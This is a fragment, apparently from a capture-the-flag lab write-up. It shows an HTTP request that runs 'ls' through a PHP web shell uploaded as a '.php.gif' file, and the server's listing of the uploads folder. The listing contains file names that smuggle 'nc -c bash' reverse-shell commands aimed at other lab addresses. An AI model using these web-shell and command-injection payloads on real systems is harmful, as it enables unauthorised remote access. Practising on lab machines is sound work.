 → http http://10.10.10.146/uploads/10_10_14_225.php.gif\?cmd\=ls
HTTP/1.1 200 OK
Connection: Keep-Alive
Content-Length: 525
Content-Type: text/html; charset=UTF-8
Date: Sat, 21 Sep 2019 06:56:10 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16

GIF89a;
10_10_12_2.php.gif
10_10_12_246.jpeg
10_10_12_246.php.gif
10_10_12_40.php.jpeg
10_10_12_46.php.jpeg
10_10_12_70.php.png
10_10_12_77.php.jpg
10_10_12_79.php.gif
10_10_14_225.gif
10_10_14_225.php.gif
10_10_17_49.php.png
127_0_0_1.png
127_0_0_2.png
127_0_0_3.png
127_0_0_4.png
; nc -c bash 10.10.12.77 9999
; nc -c bash 10.10.12.79 9956
;nc -c bash 10.10.17.49 1227
;nc 10.10.12.2 4444 -c
;nc 10.10.12.2 4444 -c bash
index.html
lol.jpg;nc 10.10.12.40 14143 -c bash
nc -c bash 10.10.17.49 1227
nc 10.10.12.2 4444 -c bash